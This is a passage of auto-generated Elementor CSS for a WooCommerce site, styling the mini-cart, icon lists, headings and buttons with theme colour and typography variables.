);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ef05af3.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-24927 .elementor-element.elementor-element-ef05af3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-492119a );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-d0d11b2 );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:var( --e-global-color-d0d11b2 );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:solid;--cart-border-color:var( --e-global-color-260b03c );--cart-border-radius:0px 0px 0px 0px;--cart-padding:25px 25px 30px 25px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-size:15px;--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-46fde32 );--view-cart-button-background-color:var( --e-global-color-492119a );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-dc287f9 );--view-cart-button-padding:8px 8px 10px 8px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-dc287f9 );--checkout-button-padding:8px 8px 10px 8px;--empty-message-color:var( --e-global-color-492119a );}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__main{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon i{color:var( --e-global-color-492119a );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-dbe8720{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-dbe8720:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-dbe8720 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-f9544eb{text-align:center;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-2bc0418{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-2bc0418:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-2bc0418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24927 .elementor-element.elementor-element-dc0b409{--display:flex;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--display:flex;}.elementor-24927 .elementor-element.elementor-element-319e772{--display:flex;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--display:flex;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--display:flex;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-3014ccc );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-3014ccc );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-3014ccc );--items-indicator-background-color:var( --e-global-color-accent );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:15px 15px 15px 15px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-d0d11b2 );--view-cart-button-background-color:var( --e-global-color-8431de5 );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-492119a );--view-cart-button-padding:5px 5px 5px 5px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-d0d11b2 );--checkout-button-padding:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Raleway", Sans-serif;font-size:1em;font-weight:700;text-transform:none;line-height:1em;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-style:solid;border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Raleway", Sans-serif;font-weight:600;text-transform:none;line-height:1.2em;letter-spacing:0.5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-style:solid;border-color:var( --e-global-color-8431de5 );}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--display:flex;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-ac707aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-ac707aa:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-ac707aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-24927 .elementor-element.elementor-element-f548e5a{text-align:center;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:500;line-height:1.6em;color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 